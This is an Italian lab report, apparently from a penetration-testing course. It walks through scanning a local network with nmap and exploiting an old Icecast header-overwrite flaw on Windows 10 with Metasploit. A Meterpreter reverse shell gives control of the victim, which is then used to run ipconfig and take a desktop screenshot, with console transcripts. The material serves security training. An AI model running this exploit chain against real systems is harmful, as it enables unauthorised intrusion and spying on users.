S7-L3

Relazione Tecnica: Compromissione di un Sistema Windows 10 tramite Icecast

1. Fase di Ricognizione e Discovery

L'attività ha avuto inizio con la necessità di identificare il target all'interno della rete locale. Poiché l'indirizzo IP della vittima non era inizialmente noto, è stata verificata la configurazione di rete per garantire che l'attaccante e il target appartenessero alla stessa sottorete IP.

- **Configurazione di Rete**: È stata utilizzata una soluzione di rete a ponte (bridge) per permettere la comunicazione diretta tra le macchine.
- **Identificazione Target**: Attraverso una scansione dei servizi sulla rete tramite *nmap*, è stato individuato l'host con indirizzo IP **192.168.68.101** che eseguiva il servizio vulnerabile **Icecast**.

```
┌──(kali㉿kali)-[~]
└─$ nmap 192.168.68.0/24
Starting Nmap 7.99 ( https://nmap.org ) at 2026-04-16 07:36 -0400
```

```
Nmap scan report for 192.168.68.101
Host is up (0.00077s latency).
Not shown: 979 closed tcp ports (reset)
PORT      STATE SERVICE
7/tcp     open  echo
```

2. Configurazione dell'Attacco

Sulla macchina Kali Linux (IP **192.168.68.102**) è stato preparato l'exploit tramite il **framework Metasploit**.

- **Inizializzazione**: È stato avviato il framework Metasploit mediante il comando **msfconsole**.
- **Selezione del Modulo**: È stata effettuata una ricerca per il software "**icecast**" e selezionato il modulo exploit compatibile tramite il comando **use 0**.
- **Definizione dei Parametri**:
  - L'indirizzo del target (**RHOSTS**) è stato impostato su **192.168.68.101**.
  - L'indirizzo della macchina attaccante (**LHOST**) è stato impostato su **192.168.68.102**.
  - Il payload predefinito selezionato è stato *windows/meterpreter/reverse_tcp*.

3. Fase di Exploitation

L'esecuzione del comando exploit ha avviato l'invio del pacchetto malevolo verso il servizio Icecast. L'operazione ha avuto successo, portando all'apertura di una sessione **Meterpreter**.

```
msf > search icecast

Matching Modules
================

   #  Name                                  Disclosure Date  Rank   Check  Description
   -  ----                                  ---------------  ----   -----  -----------
   0  exploit/windows/http/icecast_header   2004-09-28       great  No     Icecast Header Overwrite
```

```
msf > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/http/icecast_header) > set RHOSTS 192.168.68.101
RHOSTS => 192.168.68.101
msf exploit(windows/http/icecast_header) > set LHOSTS 192.168.68.102
[!] Unknown datastore option: LHOSTS. Did you mean RHOSTS?
LHOSTS => 192.168.68.102
msf exploit(windows/http/icecast_header) > exploit
```

4. Attività Post-Sfruttamento (Obiettivi della Traccia)

Dopo aver ottenuto il controllo remoto, sono state eseguite le operazioni richieste per l'esfiltrazione dei dati e la conferma dell'accesso:

- **Verifica IP**: Tramite il comando ipconfig impartito nella sessione Meterpreter, è stato possibile visualizzare le interfacce di rete della vittima, confermando l'identità del target compromesso.
- **Acquisizione Screenshot**: È stato eseguito il comando screenshot per catturare un'immagine in tempo reale del desktop dell'utente Windows 10, dimostrando il pieno accesso al sistema.

5. Conclusioni

L'esercizio ha confermato che l'assenza di protezione sul servizio Icecast permette a un utente malintenzionato di passare dalla fase di scansione di rete alla completa compromissione del sistema in pochi passaggi. L'acquisizione dello screenshot ha validato il successo della violazione della privacy del target.

```
meterpreter > ipconfig
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:43:93:29
MTU          : 1500
IPv4 Address : 192.168.68.101
IPv4 Netmask : 255.255.255.0

meterpreter > screenshot
Screenshot saved to: /home/kali/rxCKKjbe.jpeg
meterpreter >
```